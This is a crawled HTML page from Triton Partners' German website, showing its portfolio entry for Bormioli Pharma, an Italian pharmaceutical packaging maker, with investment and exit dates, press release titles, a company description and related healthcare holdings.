

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.triton-partners.de/beteiligungen/bormioli-pharma/
body_size: 53913
content:

<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="de"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="de"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8 oldbrowser" lang="de"><![endif]-->
<!--[if IE 9]><html class="no-js ie9 oldbrowser" lang="de"><![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="de">
<!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE11,chrome=1">
    

<title>Bormioli Pharma </title>
<link rel="canonical" href="https://www.triton-partners.de/beteiligungen/bormioli-pharma/" />

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="https://www.triton-partners.de/beteiligungen/bormioli-pharma/">
    <meta name="twitter:title" content="Bormioli Pharma " />
    <meta property="og:title" content="Bormioli Pharma " />
    <meta property="og:url" content="https://www.triton-partners.de/beteiligungen/bormioli-pharma/" />

    <meta property="og:image" content="https://www.triton-partners.de/media/2300/triton-de-og-image.png" />
    <meta name="twitter:image" content="https://www.triton-partners.de/media/2300/triton-de-og-image.png">







<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/favicon/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/favicon/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/favicon/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/favicon/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/favicon/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/favicon/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/favicon/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/favicon/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" sizes="196x196" href="/favicon/favicon-196x196.png" />
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png" />
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png" />
<link rel="icon" type="image/png" sizes="128x128" href="/favicon/favicon-128.png" />
<meta name="application-name" content="&nbsp;" />
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="/favicon/mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="/favicon/mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="/favicon/mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="/favicon/mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="/favicon/mstile-310x310.png" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
<script type="application/javascript" id="cRlY46oG5" src="https://app.usercentrics.eu/latest/main.js"></script>
    


    <style>
        #pre-load-screen {
            float: left;
            width: 100%;
            position: fixed;
            z-index: 999999998;
            height: 100%;
            top: 0;
            left: 0;
            background-color: white;
        }

        #nprogress .bar {
            background: #ff0000;
            position: fixed;
            z-index: 999999999;
            top: 0;
            left: 0;
            width: 100%;
            height: 2px;
        }
    </style>
    <!-- Google Tag Manager -->
    
    <!-- End Google Tag Manager -->

</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M368Q4CH"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div id="pre-load-screen"></div>
    <div class="site-container">
        
<header class="desktop">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="https://www.triton-partners.de/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="163" height="44" /></a>
            </div>

            <div class="nav-container">
                <nav class="top-nav">
                    <ul>
                                <li><a href="https://www.triton-partners.de/investoren/">Investoren</a></li>
                                <li><a href="https://www.triton-partners.de/media/">Media</a></li>
                                <li><a href="https://www.triton-partners.de/karriere/">Karriere</a></li>
                                <li><a href="https://www.triton-partners.de/kontakt/">Kontakt</a></li>
                        <li><a href="http://portal.triton-partners.com/" class="header-btn" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>
                    </ul>
                </nav>

                <nav class="main-nav">
                    <ul class="site-tools">
                        <li>
                            <div class="language-picker">
                                    <img src="https://www.triton-partners.de/media/2259/de.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Startseite" width="27" height="27" />

                            </div>
                                    <div class="language-picker-container">
                                            <div class="full-site">

                                                <div class="lang-picker-heading">View the full site</div>
                                                <ul>
                                                            <li><a data-type="2" href="https://www.triton-partners.com/portfolio/bormioli-pharma/">English</a></li>
                                                            <li><a data-type="2" href="https://www.triton-partners.de/beteiligungen/bormioli-pharma/">Deutsch</a></li>
                                                </ul>
                                            </div>

                                            <div class="basic-site">
                                                <div class="lang-picker-heading">Basic information</div>
                                                <ul>
                                                        <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                                        <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                                        <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                                        <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                                        <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                                        <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                                        <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                                        <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                                                </ul>
                                            </div>
                                    </div>
                        </li>
                            <li class="search-ico"><i class="far fa-search"></i></li>
                    </ul>
                    <div class="site-search">
                        <form id="search-form" action="https://www.triton-partners.de/search-results/" method="get">
                            <input type="text" name="key" placeholder="Enter search terms..." />
                            <button class="btn" type="submit">Search</button>
                        </form>
                    </div>

                        <ul class="mega-menu">
                                <li class=" " data-mega-menu-selector="#mega- ber uns">
                                    <a href="https://www.triton-partners.de/ueber-uns/">&#xDC;ber uns</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Investieren">
                                    <a href="https://www.triton-partners.de/investieren/">Investieren</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Beteiligungen">
                                    <a href="https://www.triton-partners.de/beteiligungen/">Beteiligungen</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Team">
                                    <a href="https://www.triton-partners.de/team/">Team</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Verantwortung">
                                    <a href="https://www.triton-partners.de/verantwortung/">Verantwortung</a>
                                </li>
                        </ul>
                </nav>
            </div>


        </div>
    </div>
        <div id="mega-menu-container">
        </div>
</header>
        <header class="mobile">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="115" height="31" /></a>
            </div>
            <div class="menu-controls">

                <div class="language-picker">
                        <img src="https://www.triton-partners.de/media/2259/de.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Startseite" width="27" height="27" />
                </div>


                    <div class="menu-btn">
                        <button class="hamburger hamburger--spin" type="button">
                            <span class="hamburger-box">
                                <span class="hamburger-inner"></span>
                            </span>
                        </button>
                    </div>
            </div>





        </div>


        <div class="mobile-nav">
            <nav>
                <ul class="flexnav">
                        <li class="search-container-mobile">
                            <div class="site-search">
                                <i class="far fa-search"></i>
                                <form id="search-form" action="https://www.triton-partners.de/search-results/" method="get">
                                    <input type="text" name="key" placeholder="Enter search terms..." />
                                    <button class="btn" type="submit">Search</button>
                                </form>
                            </div>
                        </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/ueber-uns/">&#xDC;ber uns</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/investieren/">Investieren</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/beteiligungen/">Beteiligungen</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/team/">Team</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/verantwortung/">Verantwortung</a>






                            </li>
                            <li><a href="https://www.triton-partners.de/investoren/">Investoren</a></li>
                            <li><a href="https://www.triton-partners.de/media/">Media</a></li>
                            <li><a href="https://www.triton-partners.de/karriere/">Karriere</a></li>
                            <li><a href="https://www.triton-partners.de/kontakt/">Kontakt</a></li>
                    <li><a href="http://portal.triton-partners.com/" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>



                    <li>
                            <h6>Folgen Sie uns</h6>
                        <div class="social-links">
                                <div><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a></div>
                        </div>

                    </li>
                </ul>
            </nav>
        </div>
    </div>
</header>
<div class="mobile-location-container">
            <div class="language-picker-container language-picker-container-mobile">
                    <div class="full-site">

                        <div class="lang-picker-heading">View the full site</div>
                        <ul>
                                    <li><a data-type="2" href="https://www.triton-partners.com/portfolio/bormioli-pharma/">English</a></li>
                                    <li><a data-type="2" href="https://www.triton-partners.de/beteiligungen/bormioli-pharma/">Deutsch</a></li>
                        </ul>
                    </div>


                    <div class="basic-site">
                        <div class="lang-picker-heading">Basic information</div>
                        <ul>
                                <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                        </ul>
                    </div>

            </div>
</div>

        
    <div class="pw-medium">
        <div class="breadcrumb-container">
            <ul class="breadcrumb">
                                <li><a href="https://www.triton-partners.de/">Startseite</a><span class="divider">></span></li>
                                <li><a href="https://www.triton-partners.de/beteiligungen/">Beteiligungen</a><span class="divider">></span></li>

                <li class="active">
                    Bormioli Pharma
                </li>
            </ul>
        </div>
    </div>

<script type="application/ld+json" >
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [

            {
                "@type": "ListItem",
                "position": 1,
                "name": "Startseite",
                "item": "https://www.triton-partners.de/"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Beteiligungen",
                "item": "https://www.triton-partners.de/beteiligungen/"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Bormioli Pharma",
                "item": "/beteiligungen/bormioli-pharma/"
            }        ]
    }
</script>

        <main id="main">
                        <div class="fw">
                <a href="https://www.youtube.com/embed/1SqH2plWHpE" data-lity class="internal-banner background-overlay">
        <div class="banner-image" style="background-image: url(&#x27;https://www.triton-partners.de/media/2402/image-1_comms_bormioli-pharma.jpg?width=1366&amp;height=645&amp;v=1d4da3d687e87d0&#x27;)"><img src="https://www.triton-partners.de/media/2402/image-1_comms_bormioli-pharma.jpg?width=1366&amp;height=645&amp;v=1d4da3d687e87d0" alt="Bormioli Pharma" /></div>
        <div class="banner-content">
            <div class="banner-heading">Bormioli Pharma</div>
                <div class="banner-subheading"></div>
                <div class="banner-icon ico-video"></div>
        </div>
                </a>
            </div>


<div class="pw">
    <div class="search-bar" id="search-filter-container">
        <div class="fw  container-indent">
            <div class="ico-view ico-grid-view active-display">
                <i class="fas fa-th"></i>
            </div>
            <div class="ico-view ico-list-view">
                <i class="far fa-bars"></i>
            </div>

            <form action="https://www.triton-partners.de/beteiligungen/">
                <div class="select-item">
                    <select name="invstrategies" id="portfolio-inv-strategies-filter" class="active">
                            <option data-invstrategies="all" value="all">INV. STRATEGIEN</option>

    <option data-invstrategies=mid.market.private.equity selected value="mid.market.private.equity">Private Equity</option>
    <option data-invstrategies=smaller.mid.cap.private.equity  value="smaller.mid.cap.private.equity">Mittelstandsfonds</option>
                    </select>
                </div>
                <div class="select-item">
                    <select name="sector" id="portfolio-sector-filter" class="active">
                            <option data-sector="all" value="all">Sektor</option>

    <option data-sector=business.services  value="business.services">Gesch&#xE4;ftsdienstleistungen</option>
    <option data-sector=healthcare selected value="healthcare">Gesundheitswesen</option>
    <option data-sector=industrial.tech  value="industrial.tech">Industrie</option>

                    </select>
                </div>
                <div class="select-item">
                    <select name="location" id="portfolio-location-filter" class="active">
                        <option data-location="all" value="all">Standort</option>
                        
    <option data-location=denmark  value="denmark">D&#xE4;nemark</option>
    <option data-location=finland  value="finland">Finnland</option>
    <option data-location=germany  value="germany">Deutschland</option>
    <option data-location=italy selected value="italy">Italien</option>
    <option data-location=luxembourg  value="luxembourg">Luxemburg</option>
    <option data-location=netherlands  value="netherlands">Niederlande</option>
    <option data-location=norway  value="norway">Norwegen</option>
    <option data-location=spain  value="spain">Spanien</option>
    <option data-location=sweden  value="sweden">Schweden</option>
    <option data-location=switzerland  value="switzerland">Schweiz</option>
    <option data-location=united.kingdom  value="united.kingdom">Vereinigtes K&#xF6;nigreich</option>
    <option data-location=united.states.of.america  value="united.states.of.america">United States of America</option>

                    </select>
                </div>

                <div class="select-item">
                    <select name="status" id="portfolio-status-filter" class="active">
                        <option data-status="all" value="all">Status</option>


                            <option data-status=current value="current" >Aktuell</option>
                            <option data-status=realised value="realised" selected>Ver&#xE4;u&#xDF;ert</option>

                    </select>
                </div>

                <div class="select-item">
                    <select name="acqyear" id="portfolio-acqyear-filter" class="active">
                        <option data-acqyear="all" value="all">Erwerb</option>
                        
    <option data-acqyear=2025  value="2025">2025</option>
    <option data-acqyear=2024  value="2024">2024</option>
    <option data-acqyear=2023  value="2023">2023</option>
    <option data-acqyear=2022  value="2022">2022</option>
    <option data-acqyear=2021  value="2021">2021</option>
    <option data-acqyear=2020  value="2020">2020</option>
    <option data-acqyear=2019  value="2019">2019</option>
    <option data-acqyear=2018  value="2018">2018</option>
    <option data-acqyear=2017 selected value="2017">2017</option>
    <option data-acqyear=2016  value="2016">2016</option>
    <option data-acqyear=2014  value="2014">2014</option>
    <option data-acqyear=2013  value="2013">2013</option>
    <option data-acqyear=2012  value="2012">2012</option>
    <option data-acqyear=2011  value="2011">2011</option>
    <option data-acqyear=2010  value="2010">2010</option>
    <option data-acqyear=2009  value="2009">2009</option>
    <option data-acqyear=2008  value="2008">2008</option>
    <option data-acqyear=2007  value="2007">2007</option>
    <option data-acqyear=2006  value="2006">2006</option>
    <option data-acqyear=2004  value="2004">2004</option>
    <option data-acqyear=2003  value="2003">2003</option>
    <option data-acqyear=2002  value="2002">2002</option>
    <option data-acqyear=2001  value="2001">2001</option>
    <option data-acqyear=2000  value="2000">2000</option>
    <option data-acqyear=1999  value="1999">1999</option>

                    </select>
                </div>
                <div class="button-item">
                    <button class="btn-go">SUCHEN</button>
                </div>
                <div class="button-item">
                    <button class="btn-reset">ZUR&#xDC;CK</button>
                </div>
                <input type="hidden" data-language="de" value="de" />
                <input type="number" data-pagesize="1000" value="1000" style="display: none;" />
            </form>
        </div>
    </div>
</div>







<div class="case-study-container ">
    <div class="pw">
        <div class="fw container-indent">
            <div class="accordion-container">
                <div class="case-study-logo">
                    <img src="https://www.triton-partners.de/media/2362/bormioli-pharma_white-background.png?rmode=max&amp;height=225&amp;saturation=0" alt="Bormioli Pharma logo" />
                </div>

                <div class="accordion">
                    <div class="accordion-toggle active-accordion">&#xD;&#xA;Auf einen Blick</div>
                    <div class="accordion-content default">
                                <div class="fiftyfifty">
                                    <div class="label">Land</div>
                                    <div class="value">Italien</div>
                                </div>

                            <div class="fiftyfifty">
                                <div class="label">Investitionszeitpunkt</div>
                                <div class="value">November 2017</div>
                            </div>
                            <div class="fiftyfifty">
                                <div class="label">Ver&#xE4;u&#xDF;ert</div>
                                <div class="value">Dezember 2024</div>
                            </div>
                                <div class="fiftyfifty">
                                    <div class="label">Sektor</div>
                                        <div class="value">Gesundheitswesen</div>
                                </div>



                            <div class="fw mb-30">
                                <div class="label">Unternehmenswebsite</div>
                                <div class="value"><a href="https://www.bormiolipharma.com" target="_blank">www.bormiolipharma.com</a></div>
                            </div>



                    </div>
                        <div class="accordion-toggle">Press Releases</div>
                        <div class="accordion-content">
                                <a href="/media/neuigkeiten/triton-schliet-verkauf-von-blitz-luxco-sarl-der-holding-gesellschaft-der-bormioli-pharma-gruppe-ab/" class="news-item">
                                    <div class="news-date">11.12.2024</div>
                                    <div class="news-title">Triton completes sale of Blitz LuxCo Sarl, the holding company of the Bormioli Pharma Group</div>
                                </a>
                                <a href="/media/neuigkeiten/triton-verauert-blitz-luxco-sarl-die-holding-gesellschaft-der-bormioli-pharma-gruppe/" class="news-item">
                                    <div class="news-date">23.05.2024</div>
                                    <div class="news-title">Triton to sell Blitz LuxCo Sarl, the holding company of the Bormioli Pharma Group </div>
                                </a>
                                <a href="/media/neuigkeiten/bormioli-pharma-erwirbt-die-iso-gmbh/" class="news-item">
                                    <div class="news-date">02.12.2020</div>
                                    <div class="news-title">Bormioli Pharma acquires ISO GmbH</div>
                                </a>
                                <a href="/media/neuigkeiten/bormioli-pharma-schliet-ubernahme-von-gcl-pharma-ab/" class="news-item">
                                    <div class="news-date">16.04.2020</div>
                                    <div class="news-title">Bormioli Pharma completes acquisition of GCL Pharma</div>
                                </a>
                                <a href="/media/neuigkeiten/bormioli-pharma-gibt-verbindliches-angebot-zum-erwerb-von-gcl-pharma-srl-ab/" class="news-item">
                                    <div class="news-date">19.03.2020</div>
                                    <div class="news-title">Bormioli Pharma issues a binding offer to acquire GCL Pharma SRL</div>
                                </a>
                                <a href="/media/neuigkeiten/bormioli-pharma-schliesst-ubernahme-der-deutschen-remy-geiser-gmbh-ab/" class="news-item">
                                    <div class="news-date">08.10.2019</div>
                                    <div class="news-title">Bormioli Pharma completes acquisition of the German company Remy &amp; Geiser GmbH</div>
                                </a>
                                <a href="/media/neuigkeiten/bormioli-pharma-erwirbt-die-deutsche-r-g-beteiligungs-gmbh/" class="news-item">
                                    <div class="news-date">11.09.2019</div>
                                    <div class="news-title">Bormioli Pharma to acquire the German company R&amp;G Beteiligungs GmbH</div>
                                </a>
                                <a href="/media/neuigkeiten/triton-schliet-kauf-von-bormioli-roccos-pharma-geschaft-ab/" class="news-item">
                                    <div class="news-date">30.11.2017</div>
                                    <div class="news-title">Triton completes the acquisition of Bormioli Rocco&#x2019;s pharma business</div>
                                </a>
                                <a href="/media/neuigkeiten/bormioli-luigi-und-triton-gehen-partnerschaft-fur-den-kauf-der-glaswaren--und-pharma-geschaftsbereiche-von-bormioli-rocco-ein/" class="news-item">
                                    <div class="news-date">17.07.2017</div>
                                    <div class="news-title">Bormioli Luigi and Triton partnered to acquire the Bormioli Rocco tableware and pharma businesses respectively</div>
                                </a>
                        </div>

                </div>

                <div class="print-email print-container-desktop">
                    <a href="mailto:?subject=Bormioli Pharma&amp;body=I thought you might be interested in the Bormioli Pharma /beteiligungen/bormioli-pharma/" class="email">
                        <i class="fal fa-envelope"></i>
                        <span>Email</span>
                    </a>
                    <a href="#" onclick="window.print();return false;" class="print">
                        <i class="fal fa-print"></i>
                        <span>Drucken</span>
                    </a>
                </div>
            </div>
            <div class="case-study-left">
                <h1>Ein f&#xFC;hrender Hersteller f&#xFC;r Pharma-Prim&#xE4;rverpackungen</h1>
                <p><span>Bormioli Pharma, gegründet 1825, ist ein führender Hersteller für Pharma-Primärverpackungen. </span></p>
<p>Bormioli Pharma arbeitet eng mit der Pharmaindustrie und allen Unternehmen zusammen, die weltweit an der Zukunft des Gesundheitswesens arbeiten. Als ein führender Anbieter in der Verpackungsindustrie bedient das Unternehmen die pharmazeutischen und biopharmazeutischen Märkte mit Komplettlösungen, einschließlich Glas- und Kunststoffflaschen, Kunststoff- und Aluminiumverschlüssen und Zubehör. Die breite Produktpalette von Bormioli Pharma wird mit Blick auf Innovationen und die immer wichtiger werdenden Fragen der Nachhaltigkeit entwickelt und hergestellt. Darüber hinaus ist jedes Produkt dank einer genauen Segmentierung des Portfolios speziell für den Zielmarkt konzipiert.</p>
<p>Bormioli Pharma ist weltweit in über 100 Ländern vertreten und beschäftigt mehr als 1.400 Mitarbeiter in 9 Werken in Europa, die auf die Herstellung von Glas- und Kunststoffverpackungen spezialisiert sind. Jedes Jahr produziert das Unternehmen mehr als 7 Milliarden Stück und verzeichnete 2021 einen Jahresumsatz von rund 260 Millionen Euro.</p>
<p>Als Partner der pharmazeutischen Industrie investiert und innoviert Bormioli Pharma mit einem Ziel vor Augen: Gesundheit zu einer positiven Praxis zu machen, die allen zur Verfügung steht und den Planeten schont.</p>
           
                        <div class="children-accordion" id="accordion-children">

                <div class="accordion-row">
                        <div class="acc-toggle-container col-4 ">
                            <div class="acc-toggle" data-id="accordion5cdd38a366934e5db97492f4f2a416d1">
                                <div class="img-acc">
                                        <img src="https://www.triton-partners.de/media/2640/sdg-goal-3.png?width=800&amp;height=800&amp;format=jpg&amp;saturation=0" alt="accordion-5cdd38a3-6693-4e5d-b974-92f4f2a416d1" />
                                </div>
                            </div>


                            <div class="acc-content" id="accordion5cdd38a366934e5db97492f4f2a416d1">
                                <div class="fw">
                                    <p>Bormioli Pharma entwickelt Primärverpackungslösungen für den pharmazeutischen Sektor. Diese sichern die Verteilung und Verabreichung von Medikamenten, indem sie dazu beitragen, diese vor dem Verfall zu schützen, die Stabilität der Medikamente zu verlängern und eine genaue Dosierung zu ermöglichen. Dies wiederum trägt zur Gesundheit der Personen bei, die medikamentös behandelt werden.</p>
                                </div>
                            </div>
                        </div>
                        <div class="acc-toggle-container col-4 ">
                            <div class="acc-toggle" data-id="accordion34886ebcacb441d8976c6c8a7593233e">
                                <div class="img-acc">
                                        <img src="https://www.triton-partners.de/media/2644/sdg-goal-7.png?width=800&amp;height=800&amp;format=jpg&amp;saturation=0" alt="accordion-34886ebc-acb4-41d8-976c-6c8a7593233e" />
                                </div>
                            </div>


                            <div class="acc-content" id="accordion34886ebcacb441d8976c6c8a7593233e">
                                <div class="fw">
                                    <p>Bormioli Pharma arbeitet mit Hochdruck daran, die Prinzipien der Kreislaufwirtschaft in ihre Produktion zu integrieren, einschließlich der Umsetzung von Energiesparmaßnahmen und einer hochmodernen Echtzeit-Überwachung der Emissionen. Dazu gehört die Installation neuer Öfen mit höherem Wirkungsgrad, die den Energieverbrauch und die CO2-Emissionen reduzieren werden.</p>
                                </div>
                            </div>
                        </div>
                        <div class="acc-toggle-container col-4 ">
                            <div class="acc-toggle" data-id="accordiona391820776f5422191f7f3227dc9f742">
                                <div class="img-acc">
                                        <img src="https://www.triton-partners.de/media/2649/sdg-goal-12.png?width=800&amp;height=800&amp;format=jpg&amp;saturation=0" alt="accordion-a3918207-76f5-4221-91f7-f3227dc9f742" />
                                </div>
                            </div>


                            <div class="acc-content" id="accordiona391820776f5422191f7f3227dc9f742">
                                <div class="fw">
                                    <p>Bormioli Pharma‘ s Unternehmensziele schließen die Kreislaufwirtschaft mit ein, insbesondere im Bereich Plastik. Im Jahr 2019 wurde die erste nachhaltige Kunststoffverpackung in Pharmaqualität aus recyceltem Polyethylenterephthalat (PET) auf den Markt gebracht. Bis 2023 strebt das Unternehmen eine Pharma-Zertifizierung für eine breite Palette nachhaltiger Produkte an, darunter grüne Polyethylenbehälter aus 100 Prozent biobasiertem Kunststoff und BioPET-Flaschen mit bis zu 30 Prozent Material aus erneuerbaren Quellen.</p>
                                </div>
                            </div>
                        </div>
                </div>
        </div>

            </div>
        </div>
    </div>
</div>

    <div class="related-investments-container">
        <div class="pw">
            <div class="fw container-indent">
                <h3>Ausgew&#xE4;hlte Beteiligungen im  Gesundheitswesen </h3>
            </div>

            <div class="investment-list grid-view">

<a href="/beteiligungen/ambea/" class="investment">
    <div class="not-hover">
        <div class="investment-img">
                <img src="https://www.triton-partners.de/media/1994/99b938491db227a7_org_thumbnail_800x757.jpg?width=800&amp;height=757&amp;v=1d4597d5abf7d70" alt="Ambea" />
        </div>
        <div class="investment-logo">
            <img src="https://www.triton-partners.de/media/1346/ambea_portfoliothumbnails.png?rmode=max&amp;height=116&amp;saturation=0" alt="Ambea logo" />
        </div>
    </div>
    <div class="hover-content">
        <div class="investment-logo"><img src="https://www.triton-partners.de/media/1346/ambea_portfoliothumbnails.png?rmode=max&amp;height=90&amp;saturation=0" alt="Ambea logo" /></div>
        <div class="investment-atributes">
                    <div class="label">
                        Sektor
                        <span class="value">Gesundheitswesen</span>

                    </div>
                    <div class="label">
                        Standort
                        <span class="value">Schweden</span>
                    </div>
                <div class="label">Investitionszeitpunkt <span>M&#xE4;rz 2010</span></div>
        </div>
        <div class="investment-abstract">
            <p>
                Ambea Schweden ist einer der f&#xFC;hrenden schwedischen Anbieter von Pflegedienstleistungen
            </p>
        </div>
    </div>
</a>
<a href="/beteiligungen/bormioli-pharma/" class="investment">
    <div class="not-hover">
        <div class="investment-img">
                <img src="https://www.triton-partners.de/media/2402/image-1_comms_bormioli-pharma.jpg?width=800&amp;height=757&amp;v=1d4da3d687e87d0" alt="Bormioli Pharma" />
        </div>
        <div class="investment-logo">
            <img src="https://www.triton-partners.de/media/2362/bormioli-pharma_white-background.png?rmode=max&amp;height=116&amp;saturation=0" alt="Bormioli Pharma logo" />
        </div>
    </div>
    <div class="hover-content">
        <div class="investment-logo"><img src="https://www.triton-partners.de/media/2362/bormioli-pharma_white-background.png?rmode=max&amp;height=90&amp;saturation=0" alt="Bormioli Pharma logo" /></div>
        <div class="investment-atributes">
                    <div class="label">
                        Sektor
                        <span class="value">Gesundheitswesen</span>

                    </div>
                    <div class="label">
                        Standort
                        <span class="value">Italien</span>
                    </div>
                <div class="label">Investitionszeitpunkt <span>November 2017</span></div>
        </div>
        <div class="investment-abstract">
            <p>
                Bormioli Pharma ist ein f&#xFC;hrender italienischer Hersteller f&#xFC;r Pharma-Prim&#xE4;rverpackungen
            </p>
        </div>
    </div>
</a>
<a href="/beteiligungen/mehilainen/" class="investment">
    <div class="not-hover">
        <div class="investment-img">
                <img src="https://www.triton-partners.de/media/1077/30582154_1654345044600549_8541161106595381248_n_portfoliothumbnail_800x755.jpg?width=800&amp;height=757&amp;v=1d455a53f82f9a0" alt="Mehil&#xE4;inen" />
        </div>
        <div class="investment-logo">
            <img src="https://www.triton-partners.de/media/1386/mehilainen_portfoliothumbnails.png?rmode=max&amp;height=116&amp;saturation=0" alt="Mehil&#xE4;inen logo" />
        </div>
    </div>
    <div class="hover-content">
        <div class="investment-logo"><img src="https://www.triton-partners.de/media/1386/mehilainen_portfoliothumbnails.png?rmode=max&amp;height=90&amp;saturation=0" alt="Mehil&#xE4;inen logo" /></div>
        <div class="investment-atributes">
                    <div class="label">
                        Sektor
                        <span class="value">Gesundheitswesen</span>

                    </div>
                    <div class="label">
                        Standort
                        <span class="value">Finnland</span>
                    </div>
                <div class="label">Investitionszeitpunkt <span>M&#xE4;rz 2010</span></div>
        </div>
        <div class="investment-abstract">
            <p>
                Die Mehil&#xE4;inen Group ist der angesehenste private Anbieter von Gesundheits- und Pflegedienstleistungen in Finnland 
            </p>
        </div>
    </div>
</a>
<a href="/beteiligungen/phadia/" class="investment">
    <div class="not-hover">
        <div class="investment-img">
                <img src="https://www.triton-partners.de/media/1095/istock-495495066_portfoliothumbnail_800x755.jpg?width=800&amp;height=757&amp;v=1d455a54206e560" alt="Phadia" />
        </div>
        <div class="investment-logo">
            <img src="https://www.triton-partners.de/media/1395/phadia_portfolliothumbnails.png?rmode=max&amp;height=116&amp;saturation=0" alt="Phadia logo" />
        </div>
    </div>
    <div class="hover-content">
        <div class="investment-logo"><img src="https://www.triton-partners.de/media/1395/phadia_portfolliothumbnails.png?rmode=max&amp;height=90&amp;saturation=0" alt="Phadia logo" /></div>
        <div class="investment-atributes">
                    <div class="label">
                        Sektor
                        <span class="value">Gesundheitswesen</span>

                    </div>
                    <div class="label">
                        Standort
                        <span class="value">Schweden</span>
                    </div>
                <div class="label">Investitionszeitpunkt <span>April 2001</span></div>
        </div>
        <div class="investment-abstract">
            <p>
                Phadia develops, manufactures and markets complete blood test systems to support the clinical diagnosis and monitoring of allergy, asthma and
            </p>
        </div>
    </div>
</a>            </div>

            <div class="other-investments-link">
                <a href="https://www.triton-partners.de/beteiligungen/?sector=gesundheitswesen">Beteiligungen im Gesundheitswesen </a>
            </div>
        </div>
    </div>





<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Corporation",
      "name": "Bormioli Pharma",
      "url": "https://www.bormiolipharma.com",
      "logo": "https://www.triton-partners.de/media/2362/bormioli-pharma_white-background.png",
      "description": "Bormioli Pharma ist ein f&#xFC;hrender italienischer Hersteller f&#xFC;r Pharma-Prim&#xE4;rverpackungen",
    "sameAs": [        
        "",
        ""
    ],
        "funder": {
        "@type": "Organization",
        "name": "Triton Partners",
        "url": "https://www.triton-partners.de/"
      }
    }
</script>


        </main>
        
<footer>
    <div class="pw-small">
        <div class="col-3">
                <div class="fw footer-text">
                    <h6>Ihr Kontakt vor Ort</h6>

                    
<p id="contact-footer">
        <span id="address">Triton Investments Advisers LLP</span>
        <br />
        <span id="telephone">T: <a href="tel:&#x2B;442072976150">&#x2B;44 207 297 6150</a></span>
</p>


                </div>
                    <a href="https://www.triton-partners.de/kontakt/" class="text-link">Weitere Standorte</a>
        </div>
        <div class="col-3">
            
<script async defer src="https://challenges.cloudflare.com/turnstile/v0/api.js"></script>

<div class="fw newsletter-signup">
